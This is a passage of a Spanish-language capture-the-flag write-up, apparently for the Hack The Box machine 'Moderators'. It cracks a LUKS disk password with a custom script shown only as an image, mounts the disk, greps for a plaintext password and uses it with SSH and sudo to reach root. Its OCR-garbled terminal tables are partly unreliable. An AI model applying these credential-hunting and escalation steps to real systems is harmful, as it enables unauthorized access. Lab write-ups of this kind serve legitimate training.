

Siguiendo este este <u>artículo</u> encontramos formas potenciales de "crakear" la contraseña. Intentamos seguir los pasos, usando Hashcat, pero nos daba un error "Invalid LUKS versión". Parece que esta versión no es compatible. Por tanto, debemos crearnos nuestro propio script.





Damos permisos de ejecución al script y lo ejecutamos. Al poco tiempo, obtenemos la clave.



Montamos el disco duro, con la credencial obtenida.

| <pre>[root@parrot]-[/home/user]     #ls -la /media/user/68efa41a-7361-497e-a812-869e17cd16d5/</pre> |     |       |        |       |     |    |       |            |  |
|----------------------------------------------------------------------------------------------------|-----|-------|--------|-------|-----|----|-------|------------|--|
| total 24                                                                                            |     |       |        |       |     |    |       |            |  |
| drwxr-xr-x                                                                                          | 4   | root  | root   | 4096  | Jul | 6  | 2022  |            |  |
| drwxr-x+                                                                                            | 3   | root  | root   | 60    | Aug | 28 | 06:45 |            |  |
| drwx                                                                                                | 2   | root  | root   | 16384 | Jul | 6  | 2022  | lost+found |  |
| drwxr-xr-x                                                                                          | 6   | root  | root   | 4096  | Jul | 6  | 2022  | scripts    |  |
| - front@nar                                                                                         | rot | F1_F7 | noma / |       |     |    |       |            |  |

### Realizamos una búsqueda para encontrar posibles contraseñas dentro del directorio:

1. grep -R passwd

iser/68efa41a-7361-497e-a812-869e17cd16d5/scripts/all-in-one/distro\_update.sh:passwd='\$\_THE\_best\_Sysadmin\_Ever\_'

Probamos a convertirnos en root, como la credencial que acabamos de obtener.

| <pre>(root@ kali)-[/home/kali/HTB<br/>ssh john@10.10.11.173 -i id</pre>                                                        | /Moderato<br>_rsa2 | rs/content]  |
|----------------------------------------------------------------------------------------------------|--------------------|--------------|
| Last login: Sun Aug 27 17:12:17<br>john@moderators:~\$ sudo su<br>[sudo] password for john:<br>root@moderators:/home/john# who | _2023 fro<br>ami   | m 10.10.14.6 |
| root@moderators:/home/john#                                                                                                    |                    |              |